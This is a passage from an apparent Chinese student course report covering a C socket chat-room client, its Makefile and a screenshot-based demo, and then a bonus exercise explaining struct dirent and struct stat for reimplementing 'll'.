printf("已打开文件句柄！\n");  break;  case FILE_CONTENT:  printf("正在接收文件内容！\n");  data_len = strlen(msg->data);  sz = fwrite(msg->data, sizeof(char), data_len, fp); /* 向文件指针写入数据 */  if (sz < data_len)  perror("fwrite");  break;  case FILE_TAIL:  printf("文件传输完成，内容已保存至\"./recv\"!\n");  fclose(fp);  break;  default:  printf("未知状态！\n");  break;  }  }  /* 如果数据不是报文，那么加结束符作为字符串打印至屏幕 */  buffer[sz] = '\0';  printf("%s\n", buffer);  }  }  int main(int argc, char* argv[])  {  int op;  int min_op, max_op;  int return_code;  int port;  int* arg;  struct protocol msg;  char buffer[BUFFER_SIZE];  if (argc < 3 || strcmp(argv[1], "--help") == 0 || strcmp(argv[1], "-h") == 0) {  printf("Usage:%s IP PORT\n", argv[0]);  exit(EXIT_FAILURE);  }  /* PORT检查 */  port = atoi(argv[2]);  if (port < 0) {  printf("Usage:%s IP PORT\033[1m(>0)\n", argv[0]);  exit(EXIT_FAILURE);  }  sockfd = socket(AF_INET, SOCK_STREAM, 0);  if (sockfd == -1) {  perror("socket");  exit(EXIT_FAILURE);  }  bzero(&server_addr, sizeof server_addr);  server_addr.sin_family = AF_INET;  server_addr.sin_addr.s_addr = inet_addr(argv[1]); /* 再看看这 */  server_addr.sin_port = htons(port);  inet_pton(AF_INET, argv[1], &server_addr.sin_addr);  return_code = connect(sockfd, (struct sockaddr*)&server_addr, addr_len);  if (return_code == -1) {  perror("connect");  exit(EXIT_FAILURE);  }  pthread_create(&pid, NULL, process_conn, NULL); /* 客户端只处理一个线程，直接用全局变量sockfd，不传参了 */  while (1) {  system("clear");  printf("======================================\n");  if (is_login == 0) {  printf("\t[1]\t注册\n");  printf("\t[2]\t登录\n");  }  else if (is_login == 1) {  printf("\t[3]\t群聊\n");  printf("\t[4]\t私聊\n");  printf("\t[5]\t在线列表\n");  printf("\t[6]\t发送群文件\n");  }  printf("\t[0]\t退出\n");  printf("======================================\n");  fflush(stdin);  scanf("%d", &op);  /* 处理0选项 */  if (op == 0) {  logout(sockfd);  exit(EXIT_SUCCESS);  }  if (is_login == 0) min_op = 1, max_op = 2;  else if (is_login == 1) min_op = 3, max_op = 6;  if (op < min_op || op > max_op) {  printf("无效的选项，请重新输入！\n");  continue;  }  /* 处理0外的选项 */  switch (op) {  case 1:  registe(sockfd);  break;  case 2:  login(sockfd);  break;  case 3:  broadcast(sockfd);  break;  case 4:  personal_message(sockfd);  break;  case 5:  list_online_user(sockfd);  break;  case 6:  send_file(sockfd);  break;  default:  break;  }  }  } | |
|  | client.c |
|  |

#### Makefile

Makefile文件，用于快速编译多文件C程序。

|  |  |
| --- | --- |
|  | Makefile |
|  |
| all:client server  client:client.o  gcc client.o -o client.elf -lpthread  server:server.o  gcc server.o -o server.elf -lpthread  clean:  rm -f client.elf server.elf *.o | |
|  | Makefile |
|  |

注意，Makefile使用的语法规定：若目标的同一行为空，那么需要显示指定目标。

例如clean就不会在make时执行，要执行它只能使用make clean。

所以就有一个常用的命令：

make clean && make



### 功能展示

打开服务器。

./server.elf 670



打开3个客户端。

./client.elf 127.0.0.1 670



另2个同理。

创建3个新账号，因为采用多线程模型，线程间共享资源，所以可在任意客户端上创建。



在Client-No1上创建用户xuwp。



在Client-No2上创建用户alice。



在Client-No2上创建用户bob。



在Client-No1上登录账号xuwp，登录成功。

同理在另2个客户端上分别登录账号，会发现：



xuwp所在客户端收到alice和bob的上线提示。



使用xuwp在聊天室内发送一条公共消息。



使用alice查看，收到了该条消息。



使用bob查看，收到了该条消息。



alice看到这条消息很高兴，但她不想被bob知道她在偷偷学习！她于是向xuwp发送了一条私信（PM, Personal Message）。



查看xuwp的消息，发现了这条私信。



查看bob的消息，bob没有收到这条私信。



xuwp想知道聊天室里有多少人，于是他查看了一下“在线列表”。他发现不只alice一个人在线，于是他想上传一个群文件。



xuwp得到了bob的肯定。



使用其他用户查看一下待发送的文件test.txt。



xuwp将这个文件发送到了群文件。



所有在线的客户端都收到了这个群文件，这里以alice为例。



使用其他用户查看接收到的recv文件



完成这些操作后的服务器端，服务器端展示了除聊天外操作的详细信息。



当alice和bob退出聊天室后，xuwp会收到他们下线的消息。

## 体会

本章通过对socket编程中系统调用、库函数和网络通信程序的动手实践，我对如何编写多进程、多线程并发程序有了更深的理解，同时通过学习参考文献中的理论，对socket系统调用与内核间的通信有了认识，明白了各系统调用是如何协作的。

事实上，在《密码学课程设计》中我已经粗浅地学习过怎样使用Python进行socket编程，但经此实践，我认识到Python极强的封装性让我无从接触其原理，这次使用C进行socket编程是一个巨大的挑战，也让我认识到“talk is cheap, show me the code”的意义。

C是一门有趣的语言，它在某些场合虽然不那么方便，但却可以很好地锻炼编程人员的思维，理解各种计算机理论。在今后的学习生活中，我会更多地采用这种思维方式，让自己更加专业。

## 参考文献

[1]宋敬彬. Linux网络编程[M]. 清华大学出版社, 2010.

[2]一口Linux. 从0实现基于Linux socket聊天室. https://www.cnblogs.com/yikoulinux/p/13644266.html

# 编程附加题

要求：(1) 此题为附加题目，可选择有创意的题目实现。

(2) 根据题目的新颖性，正确性酌情扣分。

说明：如果撰写规范不符合《计算机学院考查类课程报告撰写规范》要求的，整体上酌情扣除1-10分。

## 实现ll

ll是ls -l的别名，是最常用的linux命令之一。这里尝试用C实现它。

为了实现它们，我们要理解Linux中的目录和文件属性的结构体。

目录的结构体位于/usr/include/bits/dirent.h

查看dirent.h的struct dirent

struct dirent

{

#ifndef __USE_FILE_OFFSET64

__ino_t d_ino;

__off_t d_off;

#else

__ino64_t d_ino;

__off64_t d_off;

#endif

unsigned short int d_reclen;

unsigned char d_type;

char d_name[256]; /* We must not include limits.h! */

};

不是很复杂，我们对其稍作整理，可以得到

struct dirent {

ino_t d_ino; /* inode号 */

off_t d_off; /* 到下一个dirent的偏移量 */

unsigned short d_reclen; /* 该记录的长度 */

unsigned char d_type; /* 文件类型 */

char d_name[256]; /* 文件名 */

};

文件属性的结构体位于/usr/include/bits/stat.h

查看stat.h中的struct stat

struct stat

{

__dev_t st_dev; /* Device. */

#ifndef __x86_64__

unsigned short int __pad1;

#endif

#if defined __x86_64__ || !defined __USE_FILE_OFFSET64

__ino_t st_ino; /* File serial number. */

#else

__ino_t __st_ino; /* 32bit file serial number. */

#endif

#ifndef __x86_64__

__mode_t st_mode; /* File mode. */

__nlink_t st_nlink; /* Link count. */

#else

__nlink_t st_nlink; /* Link count. */

__mode_t st_mode; /* File mode. */

#endif

__uid_t st_uid; /* User ID of the file's owner. */

__gid_t st_gid; /* Group ID of the file's group.*/

#ifdef __x86_64__

int __pad0;

#endif

__dev_t st_rdev; /* Device number, if device. */

#ifndef __x86_64__

unsigned short int __pad2;

#endif

#if defined __x86_64__ || !defined __USE_FILE_OFFSET64

__off_t st_size; /* Size of file, in bytes. */

#else

__off64_t st_size; /* Size of file, in bytes. */

#endif

__blksize_t st_blksize; /* Optimal block size for I/O. */

#if defined __x86_64__ || !defined __USE_FILE_OFFSET64

__blkcnt_t st_blocks; /* Number 512-byte blocks allocated. */

#else

__blkcnt64_t st_blocks; /* Number 512-byte blocks allocated. */

#endif

我们对其进行一下简化，可以得到

struct stat

{

__dev_t st_dev; /* Device. */

__mode_t st_mode; /* 文件类型和许可权限 */

__nlink_t st_nlink; /* 文件链接数 */

__uid_t st_uid; /* 文件属主id */

__gid_t st_gid; /* 文件属主所在组的id*/

__dev_t st_rdev; /* 文件的字节数*/

unsigned short int __pad2; /* 用于填充对齐 */

__blkcnt_t st_blocks; /* 文件所占的块数 */

struct timespec st_atim; /* 文件最后访问时间 (access time) */

struct timespec st_mtim; /* 文件最后修改时间 (modification time)*/

struct timespec st_ctim; /* 文件属性/状态最后改变的时间 (change status time) */

...

}

理解了这些，我们就可以尝试模拟一个ll了，代码如下

|  |  |
| --- | --- |
|  | ll.c |
|  |
